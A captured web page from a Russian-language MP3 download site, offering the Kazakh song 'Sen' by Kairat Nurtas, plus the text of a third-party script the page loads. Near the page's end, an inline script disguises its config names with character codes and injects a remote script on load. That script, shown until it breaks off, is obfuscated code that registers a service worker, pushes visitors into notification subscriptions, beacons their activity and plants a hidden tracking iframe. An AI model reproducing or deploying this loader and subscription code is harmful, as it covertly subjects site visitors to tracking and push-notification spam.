

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vachach.net/kzander/32888-kajrat-nurtas-sen.html
body_size: 7437
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Кайрат Нуртас - Сен mp3</title>
<meta name="description" content="Скачать самые свежие песни Кайрат Нуртас - Сен  и слушать онлайн в хорошем качестве">
<meta name="keywords" content="Сен, Кайрат Нуртас, скачать, слушать">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Слушайте и скачивайте хиты года, а также сборник самых популярных песен">
<meta property="og:type" content="article">
<meta property="og:title" content="Қайрат Нұртас - Сен">
<meta property="og:url" content="https://vachach.net/kzander/32888-kajrat-nurtas-sen.html">
<meta property="og:image" content="https://vachach.net/uploads/logos.jpg">
<meta property="og:description" content="Скачать самые свежие песни Кайрат Нуртас - Сен и слушать онлайн в хорошем качестве">
<link rel="search" type="application/opensearchdescription+xml" href="https://vachach.net/index.php?do=opensearch" title="Слушайте и скачивайте хиты года, а также сборник самых популярных песен">
<link rel="canonical" href="https://vachach.net/kzander/32888-kajrat-nurtas-sen.html">
<link rel="alternate" type="application/rss+xml" title="Слушайте и скачивайте хиты года, а также сборник самых популярных песен" href="https://vachach.net/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="apple-touch-icon" sizes="57x57" href="/templates/vachach/images/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/templates/vachach/images/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/vachach/images/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/templates/vachach/images/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/vachach/images/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/templates/vachach/images/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/templates/vachach/images/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/templates/vachach/images/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/templates/vachach/images/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/templates/vachach/images/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/templates/vachach/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/templates/vachach/images/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/templates/vachach/images/favicon-16x16.png">
<link rel="manifest" href="/templates/vachach/images/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/templates/vachach/images/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="n9-fVNsfnWIu3DUdXwPCZnp7p_Uf5ObDA0qqVsDsQQY" />
	  <link href="/templates/vachach/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/vachach/style/engine.css" type="text/css" rel="stylesheet" />
	  <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,400i,700&amp;subset=cyrillic" rel="stylesheet">
    <style>
        .mgf{    position: relative;
    font-size: 10px;
    right: -35px;
    top: -20px;
    color: #c1c1c1;}
        .mgf2{position: absolute;
    font-size: 10px;
    top: -5px;
    right: 1px;
    color: #a8a9a9;}
        .mgf3{position: absolute;
    font-size: 10px;
    top: -15px;
    right: 2px;
    color: #c0c1c1;}
        .mgf4{position: relative;
    right: -104px;
    top: -57px;
    font-size: 11px;}
    </style>
 <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- Yandex.RTB R-A-3627804-2 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3627804-2",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
</head>

<body>

<div class="wrap">

	<div class="block center">
	
		<header class="topline fx-row fx-middle">
			<a href="/" class="logo"><img src="/templates/vachach/images/logo.png" alt="" /></a>
			<div class="btn-menu"><span class="fa fa-bars"></span></div>
			<div class="search-wrap">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Поиск музыки..." type="text" />
						<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
					</div>
				</form>
			</div>
		</header>
		
		<!-- END TOPLINE -->
				
		<div class="cont">
<div class="cols fx-row">
				<main class="col-main fx-1">
				
					
					
					<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://vachach.net/" itemprop="item"><span itemprop="name">vachach.net</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://vachach.net/kzander/" itemprop="item"><span itemprop="name">Казахские песни</span></a></span> &raquo; Қайрат Нұртас - Сен</span>
</div>
					
					
					
					
					
					
					
					
					<div class="clearfix"><div id='dle-content'><article class="full ignore-select" itemscope="" itemtype="http://schema.org/MusicGroup">
<div itemprop="track" itemscope="" itemtype="http://schema.org/MusicRecording">

	<div class="sect1">
	
		<div class="fheader fx-row fx-middle">
			<h1 class="sect-t fx-1">Қайрат Нұртас - Сен</h1>
		</div>
 <div class="fcaption">Прослушайте и скачайте песню вашей любимой исполнитель <strong itemprop="byArtist">Қайрат Нұртас "</strong> <em itemprop="name">Сен"</em>. Кроме того, оставьте комментарий к этой песне, благодарим вас за ваше внимание!</div>
 <div class="fcols fx-row">
 	<div class="fright fx-1">
                			
<div class="document-meta" itemprop="duration" content="4:01"></div>
<div class="document-meta" itemprop="url" content="https://vachach.net/kzander/32888-kajrat-nurtas-sen.html"></div>
				<ul class="finfo">
					<li><span>Скачано:</span> 81</li>
					<li><span>Размер MP3:</span> 3,7 MB</li>
					<li><span>Длительность MP3:</span> 4:01</li>
					<li><span>Качество MP3:</span> 128</li>
					<li><span>Дата релиза:</span> 12 январь 2023</li>
				</ul>
				<div class="fbtn-player"><audio preload="none" controls><source src="/uploads/files/2023-01/kajrat-nurtas-sen_(vachach.net).mp3" /></audio>
            <div class="mgf2"></div>
</div>
			</div>
			
			<div class="fleft fx-col fx-between">
                <div class="fimg img-fit"><img src="/uploads/logos.jpg" alt="Қайрат Нұртас - Сен" /></div>
          
                
				
				<div class="frate ignore-select" id="frate-32888">
					<div class="rate-plus" id="pluss-32888" onclick="doRateLD('plus', '32888');"><span class="fa fa-thumbs-up"></span><span class="rcount">81</span></div>
					<div class="rate-minus" id="minuss-32888" onclick="doRateLD('minus', '32888');"><span class="fa fa-thumbs-down"></span><span class="rcount">0</span></div>
					<div class="rate-data"><span id="ratig-layer-32888" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-32888">1</span></div>
				</div>
				
             
				<a class="fdl button" download=""  href="/uploads/files/2023-01/kajrat-nurtas-sen_(vachach.net).mp3">
                                <div class="mgf3"></div>

 					<div class="fdl-dl"><span class="fa fa-arrow-down"></span><span class="fbtn-capt">Скачать</span><span class="fa fa-arrow-down"></span></div>
				</a>
			</div>
			
		</div>
		
	</div>	</div>		
    
	<div class="sect sect1">
		<div class="sect-t">Похожие песни</div>
		<div class="sect-c"><div class="short fx-row fx-middle">
<a class="short-in fx-1 fx-row fx-middle" href="https://vachach.net/kzander/32628-kajrat-nurtas-oner-adamy.html">
	<span class="fa fa-play"></span>
	<div class="short-desc fx-1">
		<span class="short-artist nowrap">Қайрат Нұртас</span>
		<span class="short-title nowrap">Өнер адамы</span>
	</div>
        <div class="mgf"></div>

	<span class="short-time">4:07</span>
</a>
	<div class="short-rating">128 /kbps</div>
</div><div class="short fx-row fx-middle">
<a class="short-in fx-1 fx-row fx-middle" href="https://vachach.net/kzander/15525-kajrat-nurtas-ana-ani.html">
	<span class="fa fa-play"></span>
	<div class="short-desc fx-1">
		<span class="short-artist nowrap">Қайрат Нұртас</span>
		<span class="short-title nowrap">Ана әні</span>
	</div>
        <div class="mgf"></div>

	<span class="short-time">4:59</span>
</a>
	<div class="short-rating">128 /kbps</div>
</div><div class="short fx-row fx-middle">
<a class="short-in fx-1 fx-row fx-middle" href="https://vachach.net/kzander/29502-kajrat-nurtas-kmf-25.html">
	<span class="fa fa-play"></span>
	<div class="short-desc fx-1">
		<span class="short-artist nowrap">Қайрат Нұртас</span>
		<span class="short-title nowrap">KMF 25</span>
	</div>
        <div class="mgf"></div>

	<span class="short-time">3:35</span>
</a>
	<div class="short-rating">128 /kbps</div>
</div><div class="short fx-row fx-middle">
<a class="short-in fx-1 fx-row fx-middle" href="https://vachach.net/kzander/23280-kajrat-nurtas-ozin-kinali.html">
	<span class="fa fa-play"></span>
	<div class="short-desc fx-1">
		<span class="short-artist nowrap">Қайрат Нұртас</span>
		<span class="short-title nowrap">Өзің Кінәлі</span>
	</div>
        <div class="mgf"></div>

	<span class="short-time">3:06</span>
</a>
	<div class="short-rating">128 /kbps</div>
</div><div class="short fx-row fx-middle">
<a class="short-in fx-1 fx-row fx-middle" href="https://vachach.net/xitpesni/8941-kajrat-nurtas-maj-guli.html">
	<span class="fa fa-play"></span>
	<div class="short-desc fx-1">
		<span class="short-artist nowrap">Қайрат Нұртас</span>
		<span class="short-title nowrap">Май гули</span>
	</div>
        <div class="mgf"></div>

	<span class="short-time">0:58</span>
</a>
	<div class="short-rating">128 /kbps</div>
</div></div>
	</div>
				
    
    	<div class="sect sect1">
		<div class="sect-t">Комментарии </div>
		<div class="sect-c">
	
	<div class="full-comms" id="full-comms">
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="32888"><input type="hidden" name="user_hash" value="d4145aa8cf7051d064600ec65f2e466ac7911eb8"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
        
	</div>
             </div>
	</div>
</article>
</div></div>
					
				</main>
				
				<!-- END MAIN -->
					
				<aside class="col-side">
					<div class="side-box to-mob">
						<div class="side-bt"><span class="fa fa-bars"></span>Навигация по сайту</div>
						<ul class="side-bc side-nav">
						 
 <li><a href="/kzander/" title="Казахские песни">Казахские песни</a></li>
 <li><a href="/turkhits/" title="Турецкие песни">Турецкие песни</a></li>
 <li><a href="/xitpesni/" title="Хитовые песни">Хитовые песни</a></li>
						</ul>
					</div>
                    
                    
                    		<div class="side-box to-mob">
						<div class="side-bt"><span class="fa fa-music"></span>Топ треков</div>
					<div class="sect-c">
				 <div class="short fx-row fx-middle">
<a class="short-in fx-1 fx-row fx-middle" href="https://vachach.net/kzander/49892-adilet-zhaugashar-alisher-bajnijazov-magan-unagan.html">
	<span class="fa fa-play"></span>
	<div class="short-desc fx-1">
		<span class="short-artist nowrap">Адилет Жаугашар, Алишер Байниязов</span>
		<span class="short-title nowrap">Маган унаган</span>
	</div>

 </a>

</div>
         <div class="mgf4"></div>
<div class="short fx-row fx-middle">
<a class="short-in fx-1 fx-row fx-middle" href="https://vachach.net/kzander/49633-nurladdin-sagynov-banu.html">
	<span class="fa fa-play"></span>
	<div class="short-desc fx-1">
		<span class="short-artist nowrap">Нұрладдин Сағынов</span>
		<span class="short-title nowrap">Бану</span>
	</div>

 </a>

</div>
         <div class="mgf4"></div>
<div class="short fx-row fx-middle">
<a class="short-in fx-1 fx-row fx-middle" href="https://vachach.net/uzmp3/50068-sohbet-jumayew-gitmekden-baga.html">
	<span class="fa fa-play"></span>
	<div class="short-desc fx-1">
		<span class="short-artist nowrap">Sohbet Jumayew</span>
		<span class="short-title nowrap">Gitmekden başga</span>
	</div>

 </a>

</div>
         <div class="mgf4"></div>
<div class="short fx-row fx-middle">
<a class="short-in fx-1 fx-row fx-middle" href="https://vachach.net/turkhits/49598-organize-herkes-kendine-yakan-yapsn.html">
	<span class="fa fa-play"></span>
	<div class="short-desc fx-1">
		<span class="short-artist nowrap">ORGANIZE</span>
		<span class="short-title nowrap">herkes kendine yakışanı yapsın</span>
	</div>

 </a>

</div>
         <div class="mgf4"></div>
<div class="short fx-row fx-middle">
<a class="short-in fx-1 fx-row fx-middle" href="https://vachach.net/turkhits/49556-talib-tale-qanun.html">
	<span class="fa fa-play"></span>
	<div class="short-desc fx-1">
		<span class="short-artist nowrap">Talib Tale</span>
		<span class="short-title nowrap">Qanun</span>
	</div>

 </a>

</div>
         <div class="mgf4"></div>
<div class="short fx-row fx-middle">
<a class="short-in fx-1 fx-row fx-middle" href="https://vachach.net/turkhits/49597-uzi-amp-motive-arklar-sokaklara-ait.html">
	<span class="fa fa-play"></span>
	<div class="short-desc fx-1">
		<span class="short-artist nowrap">UZI &amp; Motive</span>
		<span class="short-title nowrap">Şarkılar Sokaklara Ait</span>
	</div>

 </a>

</div>
         <div class="mgf4"></div>
<div class="short fx-row fx-middle">
<a class="short-in fx-1 fx-row fx-middle" href="https://vachach.net/uzmp3/49902-loghman-azizi-shalala.html">
	<span class="fa fa-play"></span>
	<div class="short-desc fx-1">
		<span class="short-artist nowrap">Loghman Azizi</span>
		<span class="short-title nowrap">Shalala</span>
	</div>

 </a>

</div>
         <div class="mgf4"></div>
<div class="short fx-row fx-middle">
<a class="short-in fx-1 fx-row fx-middle" href="https://vachach.net/turkhits/49596-canbay-wolker-rusva.html">
	<span class="fa fa-play"></span>
	<div class="short-desc fx-1">
		<span class="short-artist nowrap">Canbay, Wolker</span>
		<span class="short-title nowrap">Rüsva</span>
	</div>

 </a>

</div>
         <div class="mgf4"></div>
<div class="short fx-row fx-middle">
<a class="short-in fx-1 fx-row fx-middle" href="https://vachach.net/kzander/49635-erzhan-alshyn-aldama.html">
	<span class="fa fa-play"></span>
	<div class="short-desc fx-1">
		<span class="short-artist nowrap">Ержан Алшын</span>
		<span class="short-title nowrap">Алдама</span>
	</div>

 </a>

</div>
         <div class="mgf4"></div>
<div class="short fx-row fx-middle">
<a class="short-in fx-1 fx-row fx-middle" href="https://vachach.net/kzander/49685-bagym-muhitdenova-bagdat-seit-ozin-gana.html">
	<span class="fa fa-play"></span>
	<div class="short-desc fx-1">
		<span class="short-artist nowrap">Bagym Muhitdenova, Bagdat Seit</span>
		<span class="short-title nowrap">Өзің ғана</span>
	</div>

 </a>

</div>
         <div class="mgf4"></div>

						</div>
					</div>
				</aside>
				
				<!-- END COL SIDE -->
			
			</div>
			
			<!-- END COLS -->
			
		</div>
		
		<!-- END CONT -->
		
		<footer class="footline fx-row fx-middle">
			<div class="ftleft fx-1">
				<ul class="ftmenu">
					<li><a href="/?do=addnews" rel="nofollow" class="active">Добавить трек</a></li>
					<li><a href="/dmca.html" rel="nofollow" class="active">Правообладателям</a></li>
				</ul>
				<div class="ftdesc">
				Vachach.Net - Каталог лучших хитов.
Вы можете слушать и скачивать казахские, турецкие и другие популярные песни с сайта.
Вы так же можете прослушать эти песни через YouTube на странице. А так же можете ознакомиться с текстами песен.
				</div>
			</div>
			<div class="ftright">
				<div>© VACHACH MUSIC 2022. Пишите письма на: <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="90e6f1f3f8f1f3f8fef5e4d0fdf1f9fcbee2e5">[email&#160;protected]</a></span></div>
				<div class="ftcount"><noindex><!--LiveInternet counter--><a href="#" ><img id="licnt422C" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licnt422C").src=
"https://counter.yadro.ru/hit?t14.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61873239, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61873239" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></noindex></div>
			</div>
		</footer>
		
		<!-- END FOOTLINE -->
	
	</div>

	<!-- END BLOCK -->

</div>

<!-- END WRAP -->

<link href="/engine/editor/css/default.css?v=026b5" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=026b5"></script>
<script src="/engine/classes/js/jqueryui.js?v=026b5" defer></script>
<script src="/engine/classes/js/dle_js.js?v=026b5" defer></script>
<script src="/engine/classes/masha/masha.js?v=026b5" defer></script>
<script src="/templates/vachach/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'd4145aa8cf7051d064600ec65f2e466ac7911eb8';
var dle_group      = 5;
var dle_skin       = 'vachach';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	display_last_emoji();
			
	$(".emoji-button div[data-emoji]").each(function(){
		var code = $(this).data('emoji');
		var emoji = emojiFromHex($(this).data('emoji'));
	
		if(emoji) {
			$(this).html('<a onclick="insert_emoji(\''+emoji+'\', \''+code+'\'); return false;">'+emoji+'</a>');
		} else {
			$(this).remove();
		}
	
	});
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>    
   
	  

    
   <script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 383295,
            utm_content: '',
            domain: window.location.host,
            delay: 0,
            nextTimeout: 3,
            ical: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/86025.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a4caabb52ba41629c0fc580a5a2046b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://puhyjyf.com/86025.js
body_size: 15960
content:
!function(){function t(n,t){for(var o=(t||("undefined"!=typeof atob?atob:self.atob))((n+"=".repeat((4-n.length%4)%4)).replace(/-/g,'+').replace(/_/g,'/')),e=new Uint8Array(o.length),i=0;i<o.length;++i)e[i]=o.charCodeAt(i);return e}function i(){r('unloaded',{})}function u(){zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),v('confirm_disagree'),Y(O,{mode:'popup'}),_()}function n(n){return navigator.serviceWorker.ready}function o(n){return n[(()=>tspk53132('twuoQgrjmey'))()][(()=>tspk53132('kgvZyhwlxiwxoss'))()]().then(function(n){return e=n,new Promise(function(t,o){e?v('script_failed',{reason:nn.ALR_SUB}).then(function(){return V&&window.close()}):('default'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission&&(v(V?(()=>tspk53132('tqrBtfwquw'))():'dialog_show',{timestamp:performance&&performance.now().toFixed()||!1}),Y(j),window[(()=>tspk53132('Rqvpjogjzivr'))()][(()=>tspk53132('vgsBiyxYkrtmywnwu'))()](function(n){r('showed',{reason:n}),window.removeEventListener('beforeunload',i),'granted'!==n&&(v('script_failed',{reason:nn.BAD_PERM}),'denied'===n&&o('denied'),'default'===n&&('denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission?o('denied'):o('default'))),t()})),'granted'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission&&t(),'denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission&&(V?v('script_failed',{reason:nn.DENIED}).then(function(){return window.close()}):_t?v('script_failed',{reason:nn.DENIED}):x()))});var e}).then(At(gt,s({applicationServerKey:t(Nn('publicKey'),window.atob)},yt()))).then(function(){return n[(()=>tspk53132('twuoQgrjmey'))()][(()=>tspk53132('wwdzgxmkk'))()]({userVisibleOnly:!0,applicationServerKey:t(Nn('publicKey'),window.atob)})}).then(function(n){return n?(At(wt,s({applicationServerKey:t(Nn('publicKey'),window.atob)},yt()))(),v(V?(()=>tspk53132('tqrBtfepxel'))():'dialog_agree'),Y(U),pt({subscription:n,url:"".concat(Nn('createUrl'),"?visitor_id=").concat(Nn('visitorId')),wnd:window,params:yt()})):(v('script_failed',{reason:nn.SUB_FAIL}),!1)}).then(At(ht)).then(function(n){return!!n&&(zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),void(V?($n(),window.close()):Y(B)))}).catch(function(n){var t;t=n,Y(O,{mode:'native'}),Y('default'===t?P:R),'denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission?v(V?(()=>tspk53132('tqrBtfhryanvki'))():'dialog_disagree').then(function(){zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),V&&window.close()}):'default'===t||v('script_failed',{reason:"".concat(nn.SUB_IMP,": ").concat(t.toString())}).then(function(){return V&&window.close()})})}function d(){if(_t=Nn('mode')===Ln,'denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission||'http:'===window.location.protocol)return V?void v('script_failed',{reason:nn.DENIED}).then(function(){return window.close()}):_t||0||!1?(Y(N),void Promise.resolve().then(function(){return v('script_failed',{reason:nn.DENIED})})):void x();xt(),V?nt():bn(on),window.addEventListener('beforeunload',i,!1),navigator.serviceWorker.addEventListener('controllerchange',function(n){n.target.controller&&location.origin+Nn('swPath')!==n.target.controller.scriptURL&&v('script_failed',{reason:nn.SW_REPLACE})}),navigator.serviceWorker.register(Nn('swPath')).then(n).then(At(mt)).then(o).catch(function(){v('script_failed',{reason:nn.SW_FAIL}).then(function(){return V&&window.close()}),V||_t||x()})}function f(n,t,o){return t in n?Object.defineProperty(n,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[t]=o,n}function l(n,t){var o;return 95===n&&t?o=96+t:48<=n&&n<=57?o=n:(o=n+t,n<95?91===o?o=95:91<o&&(o+=5):122<o&&(o-=58)),String.fromCharCode(o)}function p(n,t,o){var e=1<arguments.length&&void 0!==t?t:null,i=2<arguments.length&&void 0!==o?o:1,r=new Date;r.setDate(r.getDate()+i),document.cookie="".concat(n,"=").concat(e||Number(r),"; path=/; domain=").concat(location.hostname,"; expires=").concat(r.toUTCString(),"; samesite=lax")}function s(t){for(var o,n=1;n<arguments.length;n++)o=null!=arguments[n]?arguments[n]:{},n%2?w(Object(o),!0).forEach(function(n){f(t,n,o[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):w(Object(o)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(o,n))});return t}function h(){Nn('visitorId')&&setTimeout(function(){var n=z('iframe');n.id="".concat(eo,"-sync"),n.frameBorder=0,n.width=0,n.height=0,n.marginwidth=0,n.marginheight=0,n.src=Nn('syncUrl')+Nn('visitorId'),n.scrolling='no',K(n)},100)}function r(n,t,o){var e=1<arguments.length&&void 0!==t?t:null,i=2<arguments.length&&void 0!==o?o:1,r={type:'event_'+n},c=e&&'object'===E(e)&&'assign'in Object?Object.assign({},{visitor_id:Nn('visitorId')},e):{visitor_id:Nn('visitorId')};'sendBeacon'in navigator&&navigator.sendBeacon(Nn('apiUrl'),JSON.stringify({event:r,data:c,ad:{type:i}}))}function m(n,t){if(!document.getElementById("".concat(eo,"-").concat(t))){var o=so('style','',{type:'text/css',id:"".concat(eo,"-").concat(t),html:n});return 